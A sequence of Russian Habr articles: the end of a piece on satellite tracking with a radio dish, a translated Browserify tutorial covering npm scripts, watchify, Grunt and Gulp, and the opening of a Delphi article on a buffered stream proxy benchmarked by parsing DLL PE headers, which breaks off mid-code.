Кроме низкоорбитальных спутников, таким образом можно отслеживать и другие движущиеся цели. Естественно, звёзды нас вряд ли интересуют, если только мы не хотим послушать радиосигналы с них, например, ритмичные импульсы от каких-нибудь мощных пульсаров. А вот космические спутники — другое дело. Вы можете навестись на Марс — и принять сигнал от Curiosity и марсианской орбитальной станции, через которую он транслирует сигнал. Можно попытаться прослушать Международную космическую станцию. В базе есть даже координаты самых дальних спутников Voyager 1 и Voyager 2, которые уже почти вылетели из пределов Солнечной системы, но до сих пор исправно транслируют узконаправленный радиосигнал в сторону Солнца.
Сигнал с тарелки поступает на ПК, здесь можно его отфильтровать и прослушать. Впрочем, эту часть Трэвис ещё не доделал. | https://habr.com/ru/post/187696/ | null | ru | null |
# Начинаем работать с browserify

#### Введение
Решения, написанные на JavaScript становятся сложнее из года в год. Это, несомненно, обусловлено разрастанием такого прекрасного зверя, как веб. Многие из нас сейчас работают с JavaScript модулями — независимыми функциональными компонентами, которые собираются вместе и работают как единое целое. Так же такой подход позволяет нам реализовать взаимозаменяемость компонентов, не прикончив попутно код. Многие из нас использовали для этого паттерн AMD и его реализацию в RequireJS.
В последнем году Browserify вышел на арену и превзошел все ожидания. Как только сообщество начало потихоньку успокаиваться, я решил написать обзор Browserify — что он из себя представляет, и как его можно использовать в вашем рабочем процессе.
#### Что такое Browserify?
Browserify позволяет вам использовать стиль node.js модулей для работы в браузере. Мы определяем зависимости и потом Browserify собирает их в один маленький и чистенький JavaScript файл. Вы подключаете ваши JavaScript файлы используя `require("./ваш_файл.js");` выражение. Также вы можете использовать публичные модули из npm. Для Browserify не составляет никакого труда создание source map'ов (карт исходных файлов до компрессии), так что даже не смотря на конкатинацию, вы сможете отлаживать отдельные части пакета ровно так же, как вы и привыкли это делать с отдельными файлами.
#### Зачем импортировать node-модули?
Импортирование модулей — это как благословение: вместо того, чтобы шерстить сайты в поисках ссылок на скачку той или иной JavaScript библиотеки — вы просто подключаете их используя `require()` (предварительно проверив, что они установлены через npm) и всё! Вы также можете использовать такие популярные JavaScript библиотеки, как [jQuery](https://www.npmjs.org/package/jquery/), [Underscore](https://www.npmjs.org/package/underscore), [Backbone](https://www.npmjs.org/package/backbone) и даже [Angular](https://www.npmjs.org/package/angular/) (неофициальный порт). Они все доступны для скачивания и работы через npm. Если вы работаете над сайтом, который уже использует node, вы просто упрощаете себе разработку, ведь теперь вы можете использовать общую архитектуру всех ваших JS скриптов. Мне действительно нравится такой подход!
#### Что вам потребуется
Чтобы начать работать с Browserify, вам необходимо иметь следующее:
[node.js](http://nodejs.org/)
[npm](https://npmjs.org/) – по умолчанию поставляется с node.js
[Browserify](http://browserify.org/) – я объясню, как его установить
Ну, и, соответственно, набор JS файлов, с которыми вы хотите работать.
#### Начало работы
Чтобы начать работу, вам необходимо иметь установленные [node](http://nodejs.org/) и [npm](https://npmjs.org/). Если вы уж совсем застряли, попробуйте эти [инструкции по установке Node.js через менеджер пакетов](https://github.com/joyent/node/wiki/Installing-Node.js-via-package-manager). Вам не придется выполнять никаких дополнительных телодвижений, чтобы начать использовать Browserify. Мы используем node исключительно потому, что npm работает поверх него. Как только вы получили npm, вы можете установить Browserify используя следующую команду:
```
npm install -g browserify
```
Давайте я немного поясню, что мы здесь делаем: мы используем npm для установки Browserify в глобальное окружение на вашей машине (флаг `-g` говорит npm установить модуль глобально). Если вы в результате получаете проблему, схожую со следующей:
```
Error: EACCES, mkdir '/usr/local/lib/node_modules/browserify'
```
То, скорее всего, вы нарвались на отсутствие доступа к нужной папке. Вы можете запустить команду, используя sudo, но я бы всё-таки рекомендовал вам сначало ознакомиться с этим постом.
#### Создаем ваш первый Browserify файл
Давайте начнем с создания файла, который мы будем обрабатывать с помощью Browserify. Например, давайте возьмем суперпопулярный модуль [Underscore](https://www.npmjs.org/package/underscore). Мы будем использовать его для поиска супермена. Я назвал мой JS файл `main.js` и положил его в папку `js`.
Начнем с резервирования переменной `_` под Underscore, используя метод `require()` Browserify'а:
```
var _ = require('underscore');
```
Теперь, мы будем использовать функции `each()` и `find()` из подключенной нами библиотеки Underscore, Мы произведем поиск в двух массивах имен и на каждой итерации будем выводить значение выражения условия поиска супермена в консоль с помощью `console.log`. Лекс Лютер может только мечтать об этом. Наш конечный вариант кода будет выглядеть как-то так:
```
var _ = require('underscore'),
names = ['Bruce Wayne', 'Wally West', 'John Jones', 'Kyle Rayner', 'Arthur Curry', 'Clark Kent'],
otherNames = ['Barry Allen', 'Hal Jordan', 'Kara Kent', 'Diana Prince', 'Ray Palmer', 'Oliver Queen'];
_.each([names, otherNames], function(nameGroup) {
findSuperman(nameGroup);
});
function findSuperman(values) {
_.find(values, function(name) {
if (name === 'Clark Kent') {
console.log('It\'s Superman!');
} else {
console.log('... No superman!');
}
});
}
```
Мы бы хотели быть уверены, что Browserify сможет найти npm модуль, когда попробует добавить его в проект. Что ж, для того, чтобы это сделать, вам необходимо открыть терминал, перейти в директорию, в которой лежит ваш JavaScript проект, и запустить команду установки Underscore в эту директорию:
```
npm install underscore
```
Для тех, кто не знаком с механизмом работы node и npm поясню, что этот код создаст директорию `node_modules` в папке проекта. В этой директории будет располагаться ваш модуль Underscore. Команда получит последнюю версию Underscore из npm-репозитория (<https://registry.npmjs.org/underscore>). С этим модулем в нашей директории `node_modules`, Browserify сможет легко найти и использовать его.
#### Запуск Browserify в первый раз
Когда мы запустим Browserify, он захочет собрать новый JavaScript файл со всеми прикрепленными к нему модулями. В нашем случае, он соберет JavaScript модуль с Underscore внутри. Нам потребуется только выбрать имя для нашего нового фалйа. Я, например, решил назвать его `findem.js`. Я запускаю команду из корневой папки проекта:
```
browserify js/main.js -o js/findem.js -d
```
Это команда считывает ваш main.js и пишет его содержимое в `findem.js` (разумеется, включая пакетные зависимости. *прим. пер.*), который был указан с помощью опции `-o`. Я включил в запрос еще и опцию `-d`, поэтому наша команда вдобавок еще и сгенерирует source map для нашего файла. Благодаря этому, мы сможем отлаживать `underscore` и `main.js` как два отдельных файла.
#### Использование выходного файла Browserify
Подключается выходной Browserify файл ровно так же, как и любой другой JS файл:
```
```
#### Импротирование ваших собственных JavaScript файлов
Совсем не здорово, если наше приложение будет состоять из одних папок `node_modules`. Чтобы подключить ваш собственный JavaScript код, вы можете использовать тот же подход с функцией `require()`. Данная строка кода импортирует JS файл с именем `your_module.js` в переменную `greatestModuleEver`:
```
greatestModuleEver = require('./your_module.js');
```
Чтобы импортировать ваш JavaScript таким образом, мы должны оформить наш JavaScript код как модуль. Чтобы это сделать, определить `module.exports`. Один из способов это сделать показан ниже.
```
module.exports = function(vars) {
// Ваш код
}
```
**Примечание!**
*Если вы используете ряд готовых сторонних библиотек, которых нет в npm и вы хотите найти простое решение, как их можно добавить в Browserify, то вам стоит взглянуть на npm-модуль [Browserify-shim](https://github.com/thlorenz/browserify-shim). Он сделает всю работу за вас. Мы не будем использовать его в данной статье, но некоторым разработчикам эта информация может пригодиться.*
#### Наш пример с модулем
Чтобы нагляднее показать, как это работает, мы вынесем наши массивы из прошлого супергеройского примера и расположим их в отдельном JS модуле, который вернет нам массив имен. Модуль будет выглядеть следующим образом:
```
module.exports = function() {
return ['Barry Allen', 'Hal Jordan', 'Kara Kent', 'Diana Prince', 'Ray Palmer', 'Oliver Queen', 'Bruce Wayne', 'Wally West', 'John Jones', 'Kyle Rayner', 'Arthur Curry', 'Clark Kent'];
}
```
Что ж, теперь мы импортируем этот модуль в нашу переменную `names = require("./names.js");`:
```
var _ = require('underscore'),
names = require('./names.js');
findSuperman(names());
function findSuperman(values) {
_.find(values, function(name) {
if (name === 'Clark Kent') {
console.log('It\'s Superman!');
} else {
console.log('... No superman!');
}
});
}
```
Наша переменная `names` ссылается на экспортированную функцию из модуля. Поэтому, мы используем переменную `names` как функцию, чтобы передать нужный нам массив в функцию `findSuperman()`.
Запустите эту `browserify` команду ещё раз, чтобы скомпилировать код, а потом откройте его в вашем браузере. Он должен работать, как и ожидалось, итерируя каждое значение массива и логируя, является ли человек из списка имен суперменом или нет:
#### Passing in Variables and Sharing Modules Across Our App
Давайте немного усложним наше простенькое приложение поиска супермена — вынесем функцию `findSuperman()` в отдельный модуль. Таким образом, мы как бы теоретически можем найти супермена из разных частей нашего приложения, и мы всегда сможем заменить наш модуль поиска супермена более эффективным, если это потребуется в будущем.
Мы так же можем передавать переменные в наши модули и использовать их в нашей возращаемой функции (`module.exports`), и чтобы это проиллюстрировать, мы создадим файл `findsuperman.js`, который будет принимать массив имен:
```
module.exports = function (values) {
var foundSuperman = false;
_.find(values, function(name) {
if (name === 'Clark Kent') {
console.log('It\'s Superman!');
foundSuperman = true;
} else {
console.log('... No superman!');
}
});
return foundSuperman;
}
```
Я добавил возвращаемое значение для нашей функции `findSuperman()`. Если она найдет супермена, вернет `true`, в противном случае — `false`. А дальше пускай решает код, который вызывает этот модуль. Но как бы то нибыло, мы упустили одну вещь: наш код использует Underscore, но мы не объявили его. После добавления Underscore, наш код принял такой вид:
```
var _ = require('underscore');
module.exports = function (values) {
...
}
```
Когда мы используем Browserify, он просматривает все наши JS файлы на предмет импорта модулей, строит дерево зависимостей, и это позволяет ему подключать модуль всего один раз, т.е. в нашем примере, мы подключаем Underscore в главном файле, и так же подключаем его в `findsuperman.js`, но когда Browserify соберет это всё воедино, он добавит его всего один раз. Круто, не правда ли?
Наше нынешнее JavaScript приложение в данный момент использует наш новый модуль с новым возвращаемым значением `true/false`. В случае нашего примера, мы просто используем `document.write` чтобы сказать, смогли мы найти супермена в списке имен, или же нет:
```
var _ = require('underscore'),
names = require('./names.js'),
findSuperman = require('./findsuperman.js');
if (findSuperman(names())) {
document.write('We found Superman');
} else {
document.write('No Superman...');
}
```
Нам даже больше не требуется подключать Underscore в наш главный файл, поэтому мы можем смело удалить эту строчку, он по-прежнему будет подключен в конце файла `findsuperman.js`.
#### Управление npm-зависимостями Browserify через `package.json`
Предположим, у вас есть друг, который так же хотел бы использовать ваш код. Будет довольно глупо ожидать от него, что он откуда-то узнает, что для работы вашего модуля ему сперва потребуется подключить underscore. Чтобы решить эту проблему, мы можем создать файл под названием `package.json` в корневой директории нашего проекта. Этот файл дает вашему проекту имя (убедитесь в отсутствии пробелов), описание, устанавливает ему автора и версию, и, что самое главное, npm зависимости. Те же, кто уже сталкивался с разработкой под node — мы используем тот же механизм:
```
{
"name": "FindSuperman",
"version": "0.0.1",
"author": "Patrick Catanzariti",
"description": "Code designed to find the elusive red blue blur",
"dependencies": {
"underscore": "1.6.x"
},
"devDependencies": {
"browserify": "latest"
}
}
```
Список зависимостей в данный момент ограничен нашем `"underscore": "1.6.x"`, где первая часть зависимости — это имя, и вторая — версия. `"lastest"` или `"*"` позволит вам получить самую последнюю версию, которая есть в npm. Также, вы можете указать номер версии как `1.6` (фиксированным числом) или `1.6.х` (для версий от `1.6.0` до `1.7`, не включительно).
Мы также можем подключить browserify как зависимость, но т.к. это не зависимость, необходимая для запуска проекта — любой пользователь сможет найти файл `findsuperman.js` без необходимости прогона Browserify. Но мы подключим его как одну из `devDependencies` — модулей, необходимых разработчикам, чтобы поддерживать приложение.
Теперь, когда у нас есть файл `package.json`, нам не придется заставлять нашего друга запускать `npm install underscore`. Он может просто запустить `npm install` и все необходимые зависимости будут установлены в директорию `node_modules`.
#### Автоматизация процесса Browserify
Запускать команду `browserify` каждый раз безумно нудно, не говоря уже о том, что дико неудобно. К счастью, есть несколько способов автоматизировать работу с Browserify.
##### npm
npm сам по себе может запускать консольные скрипты, как если бы вы печатали их самостоятельно. Чтобы это сделать, просто создайте раздел `scripts` в `package.json`. Это делается следующим образом:
```
"scripts": {
"build-js": "browserify js/main.js > js/findem.js"
}
```
Чтобы теперь всё это запустить, вам достаточно написать в командной строке:
```
npm run build-js
```
Но это тоже не особо удобно. Нам по-прежнему требуется запускать эту команду каждый раз. И это весьма раздражает. Лучше всего использовать npm модуль [watchify](https://www.npmjs.org/package/watchify). Watchify прост, лёгок и сэкономит вам кучу времени. Он будет отслеживать изменения в ваших JS скриптах и автоматически перезапускать Browserify.
Теперь добавим его в `package.json` к `devDependencies`, и не забудем прописать дополнительную строку в разделе `scripts` (она будет напрямую запускать наш модуль `watchify`, если не требуется пересборка пакетов).
```
"devDependencies": {
"browserify": "latest",
"watchify": "latest"
},
"scripts": {
"build-js": "browserify js/main.js > js/findem.js",
"watch-js": "watchify js/main.js -o js/findem.js"
}
```
Чтобы это запустить, просто напишите команду:
```
npm run watch-js
```
Это будет работать как по волшебству. У этой команды почти нет консольного вывода, что может ввести вас в заблуждение, но будьте уверены — команда работает правильно. Если вы все-таки очень хотите получать больше информации о работе процесса — вы можете добавить флаг `-v` в вашу watchify команду:
```
"watch-js": "watchify js/main.js -o js/findem.js -v"
```
Данный модуль будет оповещать вас каждый раз, когда изменения в вашем файле будут сохранены:
```
121104 bytes written to js/findem.js (0.26 seconds)
121119 bytes written to js/findem.js (0.03 seconds)
```
#### Генерируем Source Maps в npm
Чтобы сгенерировать source maps используя npm, добавьте `-d` после вашей команды `browserify` (или `watchify`):
```
"scripts": {
"build-js": "browserify js/main.js > js/findem.js -d",
"watch-js": "watchify js/main.js -o js/findem.js -d"
}
```
Для того, чтобы иметь оба (один для дебага, другой для продакшена) файла, вам надо написать что-то вроде этого:
```
"watch-js": "watchify js/main.js -o js/findem.js -dv"
```
#### Grunt
Множество людей (да и я в том числе) уже знакомы с [Grunt](http://gruntjs.com/), и, к счастью, продолжают его использовать. К счастью потому, что Browserify прекрасно работает с этой билд-системой!
Нам потребуется изменить наш `package.json`, добавив туда директиву на подключение Grunt. Мы больше не будем использовать секцию `scripts`, это переляжет на плечи Grunt'a:
```
{
"name": "FindSuperman",
"version": "0.0.1",
"author": "Patrick Catanzariti",
"description": "Code designed to find the elusive red blue blur",
"dependencies": {
"underscore": "1.6.x"
},
"devDependencies": {
"browserify": "latest",
"grunt": "~0.4.0",
"grunt-browserify": "latest",
"grunt-contrib-watch": "latest"
}
}
```
Мы добавили сл. зависимости в наш проект:
[grunt](http://gruntjs.com/) – чтобы убедиться, что у нас установлен Grunt для нашего проекта.
[grunt-browserify](https://www.npmjs.org/package/grunt-browserify) – модуль, который позволит вам использовать browserify внутри вашего проекта.
[grunt-contrib-watch](https://www.npmjs.org/package/grunt-contrib-watch) – модуль, который будет отслеживать изменения ваших файлов и вызывать Browserify каждый раз при сохранении изменений в любом из наблюдаемых файлов.
Потом мы создадим файл, который назовем `Gruntfile.js` и положим его в корень проекта. Внутри этого `Gruntfile.js` мы должны написать следущее:
```
module.exports = function(grunt) {
grunt.loadNpmTasks('grunt-contrib-watch');
grunt.loadNpmTasks('grunt-browserify');
grunt.registerTask('default', ['browserify', 'watch']);
grunt.initConfig({
pkg: grunt.file.readJSON('package.json'),
browserify: {
main: {
src: 'js/main.js',
dest: 'js/findem.js'
}
},
watch: {
files: 'js/*',
tasks: ['default']
}
});
}
```
Мы начали наш Gruntfile с загрузки необходимых npm модулей, которые мы подключили в `package.json`:
```
grunt.loadNpmTasks('grunt-contrib-watch');
grunt.loadNpmTasks('grunt-browserify');
```
Мы регистрируем одну (и единственную) группу задач, которая будет запускаться по умолчанию (`browserify` и `watch`):
```
grunt.registerTask('default', ['browserify', 'watch']);
```
Далее мы уконфигурируем Grunt с помощью `initConfig`:
```
grunt.initConfig({
```
После этого, нам надо показать, где лежит наш `package.json`:
```
pkg: grunt.file.readJSON('package.json'),
```
В настройках Browserify мы пропишем файл, который мы хотим использовать в качестве исходного и куда положить browserified-версию файла:
```
browserify: {
main: {
src: 'js/main.js',
dest: 'js/findem.js'
}
}
```
Теперь мы создадим `watch`-задачу для детектирования изменений в оыode> каталоге:
```
watch: {
files: 'js/*',
tasks: ['default']
}
```
Из-за наших новых зависимостей для разработки(`devDependencies`) нам требуется сперва запустить `npm install`. Запускать эту команду придется только один раз, в дальнейшем вы будете пользоваться благами Grunt'а.
#### Генерирование Source Maps в Grunt
С версией 2.0.1 пакета `grunt-browserify` несколько изменился процесс генерирования source maps, т.к. интернет кишил неправильными решениями. Теперь, чтобы заставить Grunt и Browserify правильно создавать source map'ы, достаточно просто добавить флаг `debug: true` в `bundleOptions`:
```
browserify: {
main: {
options: {
bundleOptions: {
debug: true
}
},
src: 'js/main.js',
dest: 'js/findem.js'
}
}
```
Это тяжело выглядящее решение позволит нам в будущем передавать опции в Browserify простым и изящным способом.
#### Gulp
Gulp <3 Browserify. Статьи про работу с Browserify через Gulp — крайне популярная тема в IT сообществах, и не удивительно: Browserify и Gulp — это, фактически, передовой стек веб разработки. Я не хочу сказать, что фанатам Browserify необходимо использовать Gulp, совсем нет, это остается на личные предпочтения читателя. Как было сказано выше, вы можете без особого труда использовать npm или Grunt, но лично я отдаю своё предпочтение для небольших проектов команде `npm build`.
Для того, чтобы повторить всё то, что мы описали выше для Gulp, необходимо для начала установить его (глобально):
```
npm install -g gulp
```
Мы изменим наш `package.json` для подключения пары новых `devDependencies`, которые нам нужны:
```
"devDependencies": {
"browserify": "latest",
"watchify": "latest",
"gulp": "3.7.0",
"vinyl-source-stream": "latest"
}
```
Мы добавили следующее:
[watchify](https://www.npmjs.org/package/watchify) – Мы использовали и описывали его работу еще при работе с `npm`
[gulp](https://www.npmjs.org/package/gulp) – Подключаем, собственно, Gulp
[vinyl-source-stream](https://github.com/hughsk/vinyl-source-stream) – Виртуальная файловая система для чтения/записи файлов
Browserify имеет API для работы с потоками, поэтому мы можем использовать его напрямую из Gulp.
Browserify имеет API для работаы с потоками напрямую из Gulp. Большая часть руководств рекомендуют использовать `gulp-browserify` плагин, но сам Browserify предпочитает, чтобы работа с ним осуществлялась через его потоковый API. Мы используем `vinyl-source-stream` чтобы получить выходные данные Browserify и сохранить их в файл с помощью Gulp.
Потом мы создаем файл `gulpfile.js` в корне нашего проекта. Здесь будет лежать вся функциональность Gulp'а:
```
var browserify = require('browserify'),
watchify = require('watchify'),
gulp = require('gulp'),
source = require('vinyl-source-stream'),
sourceFile = './js/main.js',
destFolder = './js/',
destFile = 'findem.js';
gulp.task('browserify', function() {
return browserify(sourceFile)
.bundle()
.pipe(source(destFile))
.pipe(gulp.dest(destFolder));
});
gulp.task('watch', function() {
var bundler = watchify(sourceFile);
bundler.on('update', rebundle);
function rebundle() {
return bundler.bundle()
.pipe(source(destFile))
.pipe(gulp.dest(destFolder));
}
return rebundle();
});
```
```
gulp.task('default', ['browserify', 'watch']);
```
Мы начинаем с импорта наших npm модулей в проект. Вроде бы, тут всё яснее ясного — идем дальше. Тепреь мы должны создать три переменных для нашего билда:
`sourceFile` – местоположение и название исходного Browserify-файла (в нашем случае `js/main.js`)
`destFolder` – местоположение финального файла
`destFile` – имя, которое мы хотим дать нашему финальному файлу
Следующий код я объясню более детально:
##### Как Browserify работает с Gulp
Первая задача в нашем `gulpfile.js` — это «browserify»:
```
gulp.task('browserify', function() {
```
Здесь мы передаем наш исходный файл `main.js` в npm пакет Browserify:
```
return browserify(sourceFile)
```
Потом мы используем потоковый Browserify API для того, чтобы вернуть поток с нашим JS контентом:
```
.bundle()
```
Здесь мы перекидываем информацию из потока в файл с названием `findem.js` и сохраняем его в директорию `js`.
```
.pipe(source(destFile))
.pipe(gulp.dest(destFolder));
```
Проще говоря, мы перекинули наш импортируемый файл через несколько этапов, которые превратили его в финальный файл для нашего проекта. Ура!
#### Объединяем Watchify и Gulp
Как мы уже поняли, использовать Browserify напрямую доставляет немало боли (хе-хе, *прим. пер*) и намного проще запускать его автоматически, когда изменяется один из файлов пакета. Чтобы реализовать подобную схему, мы будем ещё раз использовать npm модуль `watchify`.
Мы начнём с установки задачи, которая называется наблюдателем:
```
gulp.task('watch', function() {
```
Мы присваиваем модуль наблюдателя переменной `bundler` (т.к. мы будем использовать его дважды):
```
var bundler = watchify(sourceFile);
```
Потом мы добавим обработчик события, который будет вызывать функцию `rebundle` каждый раз, когда вызывается событие `update`. Проще говоря, как только наблюдатель видит, что файл изменяется, он запускает `rebundle()`:
```
bundler.on('update', rebundle);
```
Так что же такое `rebundle()`? Это очень похоже на то, что делает наша задача Browserify:
```
function rebundle() {
return bundler.bundle()
.pipe(source(destFile))
.pipe(gulp.dest(destFolder));
};
return rebundle();
});
```
При какой-то острой необходимости, вы можете объединить `browserify` и `watchify` вместе, но я бы рекомендовал вам оставить их отдельно друг от друга, по крайней мере в этой статье. Для более глубокого изучения, вы можете посмотреть на [gulpfile.js Дана Тэлло](https://github.com/greypants/gulp-starter).
Чтобы закончить наш `gulpfile.js`, нам нужно создать нашу задачу по умолчанию (работает по тому же принципу, что и grunt).
```
gulp.task('default', ['browserify', 'watch']);
```
У вас есть три варианта, как запустить вышенаписанный Gulp код. Наиболее простым является запуск задачи «по умолчанию», для запуска которой нужно написать в командной строке всего одно слово:
```
gulp
```
Это вызовет задачу `browserify` и создаст задачу-наблюдателя, которая будет следить за изменениями в ваших файлах.
Вы можете так же запустить задачу Browserify вручную:
```
gulp browserify
```
Аналогично с вашей задачей-наблюдателем:
```
gulp watch
```
#### Генерируем Source Maps используя Gulp и Browserify
Для того, чтобы сгенерировать source map для вашего JavaScript, добавьте `{ debug: true }` в обе функции `bundle()`.
Наша `browserify` задача будет похожа на что-то следующее:
```
gulp.task('browserify', function() {
return browserify(sourceFile)
.bundle({debug:true})
.pipe(source(destFile))
.pipe(gulp.dest(destFolder));
});
```
Функция `rebundle()` в нашей `watch`-задаче будет выглядеть так:
```
function rebundle() {
return bundler.bundle({debug:true})
.pipe(source(destFile))
.pipe(gulp.dest(destFolder));
}
```
#### Заключение
И всё же это только рассвет Browserify, и, могу сказать с полной уверенностью, он стоит на пути к улучшению и совершенствованию. В своём нынешнем состоянии, он является весьма полезным инструментом структурирования вашей модульной системы JavaScript приложения и особенно полезным для тех, кто использует Node на своей серверной части. Код становится намного чище и проще для Node разработчиков, когда вы начинаете использовать npm модули в обоих частях вашего приложения. Если вы ещё не пробовали Browserify, настоятельно рекомендую попробовать его в вашем следующем проекте и посмотреть, как он перевернет ваш мир!
#### Прочие ресурсы
Ресурсов по Browserify куча. Вот несколько, которые вы возможно сможете найти полезными для себя:
* [The Browserify Handbook](https://github.com/substack/browserify-handbook) – Карманный справочник Джеймса Халлидея о начале работы с Browserify. Определенно стоит того, чтобы её прочесть!
* [Gulp + Browserify: The Everything Post by Dan Tello](http://viget.com/extend/gulp-browserify-starter-faq) – Реально интересная статья, показывающая продвинутые техники использования
* [And just like that Grunt and RequireJS are out, it’s all about Gulp and Browserify now](http://www.100percentjs.com/just-like-grunt-gulp-browserify-now/) – Мартин Дженей говорит о его неожиданной любви к Browserify и Gulp, с приведением примера.
* [An introduction to Gulp.js](https://www.sitepoint.com/introduction-gulp-js/) – Больше информации о том, как использовать Gulp от Крейга Баклера. | https://habr.com/ru/post/224825/ | null | ru | null |
# Пара слов о кэшировании данных при чтении и смартпойнтерах
Я не думаю что сильно ошибусь, если скажу, что у большинства читателей данной статьи на компьютере присутствует папка, в которой хранятся наработки кода, применяющиеся потом в боевых проектах. Маленькие такие кусочки алгоритмов, на которых проверяется сама возможность реализации той или иной идеи. Я их называю «ништячки».
Чем больше программист работает по своим задачам, тем больше эта папочка пухнет. Вот моя уже вылезла за пределы семи сотен различных демопримеров.
Но проблема в том, что в 99 процентов случаев все эти «ништячки» пишутся в стол, и о существовании оных наработок знает только владелец данной папки, а ведь там же иногда целые закрома идей, подходов к реализации, алгоритмических трюков, да и просто остановленных на взлете мыслей, которыми не грех бы и поделиться (а вдруг кто-то возьмет да и разовьет подход).
В данной статье я поделюсь тремя наработками, которые вышли как раз из таких вот «папок с ништяками» и уже не первый год применяются в наших боевых проектах.
Будет немножко ассемблера — но не пугайтесь, он там только в виде информационной составляющей.
#### Начнем, пожалуй, с кэширования
Вряд ли я открою секрет, что побайтовое чтение файла — плохо.
Ну что значит — плохо, да оно работает, и ошибок не выдает, но тормоза… Головки цилиндров и так ишачат как ошпаренные, пытаясь выдать всем страждущим нужные им данные, а тут мы со своим чтением одного байта из файла.
А зачем мы вообще читаем ровно один байт?
Если немного абстрагироваться от нагрузки на файловую систему и представить что файл, который мы читаем, выглядит как: «байт, содержащий размер блока данных + блок данных, за ним опять байт, содержащий размер блока данных + блок данных» — то все абсолютно логично. В данном случае мы выполняем единственную верную логику, читаем префикс, содержащий размер и сам блок данных, после чего повторяем, пока не уперлись в конец файла.
Удобно? Даже не может возникнуть вопросов — конечно удобно.
А что нам приходится делать на самом деле, чтоб уйти от тормозов при чтении:
1. Читать сразу большой объем данных во временный буфер;
2. Реальное чтение производить уже из временного буфера;
3. А если во временном буфере данных не достаточно, опять их читать из файла и учитывать оффсеты и прочее сопутствующее;
И такая вот чехарда с ручным кэшированием в целой куче мест проекта, где требуется работа с файлами.
Не удобно? Конечно неудобно, хочется такой-же простоты, как в первом варианте.
Осмыслив суть проблемы, наш коллектив разродился следующей идеей: раз работа с данными идет через наследники от TStream (TFileStream, TWinHTTHStream, TWinFTPStream) — то не написать ли нам кэширующий проксик над самим стримом? Ну а почему бы и нет, не мы же первые — взять, к примеру, за образец тот же TStreamAdapter из System.Classes, выступающий прослойкой между IStream и абстрактным TStream.
Удобная, кстати, вещь — советую.
Наш проксик выполнен в виде банального наследника от TStream, так что, при помощи него можно абсолютно свободно контролировать работу с данными любого другого наследника данного класса.
Вообще реализация таких прокси-стримов, достаточно часто встречается. К примеру, если опустить TStreamAdapter, вам скорее всего будут известны такие классы как TZCompressionStream и TZDecompressionStream из модуля ZLib, которые предоставляют очень удобный способ сжатия и распаковки данных, хранящихся в любом произвольном наследнике TStream. Да я и сам раньше таким баловался, реализовав в свое время достаточно удобный проксик в виде класса [TFWZipItemStream](https://github.com/AlexanderBagel/FWZip/blob/master/FWZipStream.pas), который, пропуская все данные через себя, производит их правку «на лету» и до кучи считает контрольную сумму всех прошедших через него данных.
Поэтому, взяв на вооружение уже накопленный ранее опыт, был рожден класс TBufferedStream, ну а в качестве уточнения по поводу работы с ним, к декларции класса был сразу прилеплен комментарий: "// типа буферизированное чтение из стрима. ReadOnly!!!"
Но, прежде чем приступить к изучению кода данного класса, давайте напишем небольшое консольное приложение, которое измеряет нагрузку на приложение при использовании различных варинатов наследников от TStream, по скорости исполнения кода.
В качестве PayLoad функционала сделаем следующее — вычислим оффсеты на секцию ресурсов каждой библиотеки, размещенной в системной директории (GetSystemDirectory) и засечем время, затраченное на выполнение при помощи TBufferedStream, затем TFileStream, ну и в конце, TMemoryStream.
Такая последовательность выполнения тестов была выбрана с целью нивелирования влияния кэша файловой системы, т.е. TBufferedStream будет работать с некэшированными данными, а последующие два теста будут (должны) выполнятся существенно быстрее из-за повторного обращения к кэшированным (файловой системой) данным.
Как думаете, кто победит?
Впрочем:
Для начала нам потребуется функция, которая построит список файлов, над которыми будет производится работа:
```
function GetSystemRootFiles: TStringList;
var
Path: string;
SR: TSearchRec;
begin
Result := TStringList.Create;
SetLength(Path, MAX_PATH);
GetSystemDirectory(@Path[1], MAX_PATH);
Path := IncludeTrailingPathDelimiter(PChar(Path));
if FindFirst(Path + '*.dll', faAnyFile, SR) = 0 then
try
repeat
if SR.FindData.nFileSizeLow > 1024 * 1024 * 2 then
Result.Add(Path + SR.Name);
until FindNext(SR) <> 0;
finally
FindClose(SR);
end;
end;
```
В ней создается экземпляр TStringList и заполняется путями к библиотекам, размер которых больше двух мегабайт (для демки — достаточно).
**Следующей функцией выступит общий обвес над стартом каждого теста с замером времени, тоже простенький, по сути:**
```
function MakeTest(AData: TStringList; StreamType: TStreamClass): DWORD;
var
TotalTime: DWORD;
I: Integer;
AStream: TStream;
begin
Writeln(StreamType.ClassName, ': ');
Writeln('===========================================');
AStream := nil;
TotalTime := GetTickCount;
try
for I := 0 to AData.Count - 1 do
begin
if StreamType = TBufferedStream then
AStream := TBufferedStream.Create(AData[I],
fmOpenRead or fmShareDenyWrite, $4000);
if StreamType = TFileStream then
AStream := TFileStream.Create(AData[I], fmOpenRead or fmShareDenyWrite);
if StreamType = TMemoryStream then
begin
AStream := TMemoryStream.Create;
TMemoryStream(AStream).LoadFromFile(AData[I]);
end;
Write('File: "', AData[I], '" CRC = ');
CalcResOffset(AStream);
end;
finally
Result := GetTickCount - TotalTime;
end;
end;
```
**Сам PayLoad функционал вынесен в модуль common\_payload.pas и выглядит в виде процедуры CalcResOffset.**
```
procedure CalcResOffset(AData: TStream; ReleaseStream: Boolean);
var
IDH: TImageDosHeader;
NT: TImageNtHeaders;
Section: TImageSectionHeader;
I, A, CRC, Size: Integer;
Buff: array [0..65] of Byte;
begin
try
// читаем ImageDosHeader
AData.ReadBuffer(IDH, SizeOf(TImageDosHeader));
// смотрим по сигнатуре, что не ошиблись и работаем с правильным файлом
if IDH.e_magic <> IMAGE_DOS_SIGNATURE then
begin
Writeln('Invalid DOS header');
Exit;
end;
// прыгаем на начало PE заголовка
AData.Position := IDH._lfanew;
// читаем его
AData.ReadBuffer(NT, SizeOf(TImageNtHeaders));
// смотрим по сигнатуре, что не ошиблись и работаем с правильным файлом
if NT.Signature <> IMAGE_NT_SIGNATURE then
begin
Writeln('Invalid NT header');
Exit;
end;
// делаем "быструю" проверку на наличие секции ресурсов
if NT.OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_RESOURCE].VirtualAddress = 0 then
begin
Writeln('Resource section not found');
Exit;
end;
// "прыгаем" в начало списка секций
AData.Position :=
IDH._lfanew + SizeOf(TImageFileHeader) + 4 + Nt.FileHeader.SizeOfOptionalHeader;
// перечисляем их до тех пор...
for I := 0 to NT.FileHeader.NumberOfSections - 1 do
begin
AData.ReadBuffer(Section, SizeOf(TImageSectionHeader));
// ...пока не встретим секцию ресурсов
if PAnsiChar(@Section.Name[0]) = '.rsrc' then
begin
// а когда найдем ее - сразу "прыгаем" на ее начало
